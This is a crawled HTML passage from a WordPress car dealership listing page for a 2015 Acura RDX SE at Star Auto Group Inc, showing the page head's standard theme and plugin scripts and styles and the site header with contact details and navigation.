

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.starauto1.com/listings/acura-rdx-2015-se/
body_size: 91886
content:
<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://www.starauto1.com/xmlrpc.php">
    <title>Acura RDX 2015 SE &#8211; Star Auto Group Inc</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Star Auto Group Inc &raquo; Feed" href="http://www.starauto1.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Star Auto Group Inc &raquo; Comments Feed" href="http://www.starauto1.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.starauto1.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.starauto1.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='stm-stm-icon-css'  href='http://www.starauto1.com/wp-content/uploads/stm_fonts/stm-icon/stm-icon.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.starauto1.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='http://www.starauto1.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css'  href='http://www.starauto1.com/wp-content/plugins/stm_vehicles_listing/assets/css/frontend/owl.carousel.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css'  href='http://www.starauto1.com/wp-content/plugins/stm_vehicles_listing/assets/css/frontend/grid.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='light-gallery-css'  href='http://www.starauto1.com/wp-content/plugins/stm_vehicles_listing/assets/css/frontend/lightgallery.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='gn_style-css'  href='http://www.starauto1.com/wp-content/plugins/wp-custom-inventory/css/style.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='gn_style980-css'  href='http://www.starauto1.com/wp-content/plugins/wp-custom-inventory/css/style980.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='gn_style800-css'  href='http://www.starauto1.com/wp-content/plugins/wp-custom-inventory/css/style800.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='gn_style700-css'  href='http://www.starauto1.com/wp-content/plugins/wp-custom-inventory/css/style700.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='gn_style600-css'  href='http://www.starauto1.com/wp-content/plugins/wp-custom-inventory/css/style600.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='gn_style500-css'  href='http://www.starauto1.com/wp-content/plugins/wp-custom-inventory/css/style500.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='gn_style400-css'  href='http://www.starauto1.com/wp-content/plugins/wp-custom-inventory/css/style400.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='gn_style-fancybox-css'  href='http://www.starauto1.com/wp-content/plugins/wp-custom-inventory/css/jquery.fancybox-1.3.4.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='gn_style-ie-css'  href='http://www.starauto1.com/wp-content/plugins/wp-custom-inventory/css/style_ie.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='stm_default_google_font-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='stm-boostrap-css'  href='http://www.starauto1.com/wp-content/themes/motors/assets/css/bootstrap.min.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-font-awesome-css'  href='http://www.starauto1.com/wp-content/themes/motors/assets/css/font-awesome.min.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='stm-select2-css'  href='http://www.starauto1.com/wp-content/themes/motors/assets/css/select2.min.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://www.starauto1.com/wp-content/themes/motors/assets/css/jquery.fancybox.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='stm-datetimepicker-css'  href='http://www.starauto1.com/wp-content/themes/motors/assets/css/jquery.stmdatetimepicker.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='stm-jquery-ui-css-css'  href='http://www.starauto1.com/wp-content/themes/motors/assets/css/jquery-ui.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-service-icons-css'  href='http://www.starauto1.com/wp-content/themes/motors/assets/css/service-icons.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-boat-icons-css'  href='http://www.starauto1.com/wp-content/themes/motors/assets/css/boat-icons.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-moto-icons-css'  href='http://www.starauto1.com/wp-content/themes/motors/assets/css/motorcycle/icons.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-rental-icons-css'  href='http://www.starauto1.com/wp-content/themes/motors/assets/css/rental/icons.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-magazine-icons-css'  href='http://www.starauto1.com/wp-content/themes/motors/assets/css/magazine/magazine-icon-style.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-style-sass-css'  href='http://www.starauto1.com/wp-content/themes/motors/assets/css/app.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-frontend-customizer-css'  href='http://www.starauto1.com/wp-content/themes/motors/assets/css/frontend_customizer.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-style-animation-css'  href='http://www.starauto1.com/wp-content/themes/motors/assets/css/animation.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-style-css'  href='http://www.starauto1.com/wp-content/themes/motors/style.css?ver=4.1.2' type='text/css' media='all' />
<style id='stm-theme-style-inline-css' type='text/css'>
a.js-open-modal.credit_app_btn { display: none; }
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='http://www.starauto1.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='stm-google-fonts-css'  href='//fonts.googleapis.com/css?family=Bokor%3Aregular&#038;ver=4.1.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.starauto1.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.3' defer='defer' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.3' defer='defer' id='revmin-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/themes/motors/assets/js/classie.js?ver=4.1.2' id='stm-classie-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/themes/motors/assets/js/vivus.min.js?ver=4.1.2' id='stm-vivus-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/themes/motors/assets/js/jquery.cookie.js?ver=4.1.2' id='jquery-cookie-js'></script>
<link rel="https://api.w.org/" href="http://www.starauto1.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.starauto1.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.starauto1.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel="canonical" href="http://www.starauto1.com/listings/acura-rdx-2015-se/" />
<link rel='shortlink' href='http://www.starauto1.com/?p=1131' />
<link rel="alternate" type="application/json+oembed" href="http://www.starauto1.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.starauto1.com%2Flistings%2Facura-rdx-2015-se%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.starauto1.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.starauto1.com%2Flistings%2Facura-rdx-2015-se%2F&#038;format=xml" />
        <script type="text/javascript">
            var stm_lang_code = 'en';
                        var ajaxurl = 'http://www.starauto1.com/wp-admin/admin-ajax.php';
            var stm_site_blog_id = "1";
            var stm_added_to_compare_text = "Added to compare";
            var stm_removed_from_compare_text = "was removed from compare";
                        var stm_already_added_to_compare_text = "You have already added 3 cars";
                    </script>
        	<script type="text/javascript" >
	jQuery(document).ready(function($) {
		var ajaxurl = 'http://www.starauto1.com/wp-admin/admin-ajax.php';
		$('.top_catalog_box .switch a').click(function(){

var view_name = $(this).attr('view_name');

			var data1 = {
			action: 'set_view',
			view_name: view_name,
		};

			$.ajax({
				type: 'POST',
				url: ajaxurl,
				data: data1,
				dataType: 'html',
				cache: true
			}).done(function(server_data) {
				console.log(server_data)
			}).fail(function() { console.log("failed") });

		
		

		// since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
		//~ jQuery.post(ajaxurl, data, function(response) {
			//~ //alert('Got this from the server: ' + response);
		//~ });
	});
	});
	</script> <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.starauto1.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<style type="text/css" title="dynamic-css" class="options-output">#header .blogname h1{font-family:Bokor;}#header .blogname h1{font-size:24px;}#header .blogname h1{color: #e55b00;}.header-main{background-color: #870001;}</style>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1448528857660{margin-top: 36px !important;margin-bottom: 23px !important;}.vc_custom_1445931891055{margin-bottom: 29px !important;}.vc_custom_1445932251080{margin-bottom: 33px !important;}.vc_custom_1448528865865{margin-bottom: 19px !important;}.vc_custom_1448528872041{margin-bottom: 19px !important;}.vc_custom_1448528879567{margin-bottom: 25px !important;}.vc_custom_1448528885006{margin-bottom: 25px !important;}.vc_custom_1448528900238{margin-bottom: 25px !important;}.vc_custom_1448528896246{margin-bottom: 25px !important;}.vc_custom_1448528908599{margin-top: -4px !important;margin-right: 12px !important;}.vc_custom_1448528908600{margin-bottom: 18px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1445945228480{margin-bottom: 33px !important;}.vc_custom_1448528922827{margin-top: 2px !important;margin-right: 15px !important;}.vc_custom_1448528922828{margin-bottom: 11px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1448528932133{margin-top: 4px !important;margin-right: 15px !important;}.vc_custom_1448528932134{margin-bottom: 5px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1448528942940{margin-top: 4px !important;margin-right: 15px !important;}.vc_custom_1448528942941{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1448528914342{margin-top: -4px !important;margin-right: 15px !important;}.vc_custom_1448528914342{margin-bottom: 18px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	<style>.blogname h1{font-family: Bokor !important; font-size: 24px !important; color: #e55b00 !important;}</style>	
</head>


<body class="listings-template-default single single-listings postid-1131 stm-macintosh stm-template-car_dealer stm-user-not-logged-in header_remove_compare header_remove_cart wpb-js-composer js-comp-ver-5.2.1 vc_responsive"  ontouchstart="">
		<div id="wrapper">
		
											<div id="header">
					
<div class="header-main">
	<div class="container">
		<div class="clearfix">
			<!--Logo-->
			<div class="logo-main">
									<a class="bloglogo" href="http://www.starauto1.com/">
						<img
							src="http://www.starauto1.com/wp-content/uploads/2018/06/starlogo.jpg"
							style="width: 160px;"
							title="Home"
						    alt="Logo"
						/>
					</a>
								<div class="mobile-menu-trigger visible-sm visible-xs">
					<span></span>
					<span></span>
					<span></span>
				</div>
			</div>

			<div class="mobile-menu-holder">
				<ul class="header-menu clearfix">
					<li id="menu-item-1350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1350"><a href="http://starauto1.com">Home</a></li>
<li id="menu-item-6798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6798"><a href="http://www.starauto1.com/about/">About Us</a></li>
<li id="menu-item-1402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1402"><a href="http://www.starauto1.com/inventory-2/">Inventory</a></li>
<li id="menu-item-1458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1458"><a href="http://www.starauto1.com/find-me-a-vehicle/">Find me a vehicle</a></li>
<li id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400"><a href="http://www.starauto1.com/contact/">Contact</a></li>
														</ul>
			</div>

			<div class="header-top-info" style="margin-top: px;">
				<div class="clearfix">

					<!--Socials-->
					
					<!-- Header top bar Socials -->
					
										<!--Header secondary phones-->
											<div class="pull-right">
							<div class="header-secondary-phone header-secondary-phone-single">
																	<div class="phone">
																					<span class="phone-label">Fax:</span>
																				<span class="phone-number heading-font"><a href="tel:313.928.1887">313.928.1887</a></span>
									</div>
																							</div>
						</div>
					
										<!--Header main phone-->
											<div class="pull-right">
							<div class="header-main-phone heading-font">
								<i class="stm-icon-phone"></i>
								<div class="phone">
																			<span class="phone-label">Phone:</span>
																		<span class="phone-number heading-font"><a href="tel:313.928.8804">313.928.8804</a></span>
								</div>
							</div>
						</div>
					
										<!--Header address-->
											<div class="pull-right">
							<div class="header-address">
								<i class="stm-icon-pin"></i>
								<div class="address">
																			<span class="heading-font">19241 Dix Road, Melvindale, MI 48122</span>
																					<span class="fancy-iframe" data-url="https://goo.gl/maps/1s7kimajRbz">
												View on map											</span>
																											</div>
							</div>
						</div>
									</div> <!--clearfix-->
			</div> <!--header-top-info-->

		</div> <!--clearfix-->
	</div> <!--container-->
</div> <!--header-main-->
<div id="header-nav-holder" class="hidden-sm hidden-xs">
	<div class="header-nav header-nav-default header-nav-fixed">
		<div class="container">
			<div class="header-help-bar-trigger">
				<i class="fa fa-chevron-down"></i>
			</div>
			<div class="header-help-bar">
				<ul>
											<li class="help-bar-compare">
							<a
							href="http://www.starauto1.com/compare/"
							title="Watch compared">
								<span class="list-label heading-font">Compare</span>
								<i class="list-icon stm-icon-speedometr2"></i>
								<span class="list-badge"><span class="stm-current-cars-in-compare" data-contains="compare-count"></span></span>
							</a>
						</li>
					

										<!--Live chat-->
					<li class="help-bar-live-chat">
						<a
							id="chat-widget"
							title="Open Live Chat"
							>
							<span class="list-label heading-font">Live chat</span>
							<i class="list-icon stm-icon-chat2"></i>
						</a>
					</li>

					<li class="nav-search">
						<a href="" data-toggle="modal" data-target="#searchModal"><i class="stm-icon-search"></i></a>
					</li>
				</ul>
			</div>
			<div class="main-menu">
				<ul class="header-menu clearfix">
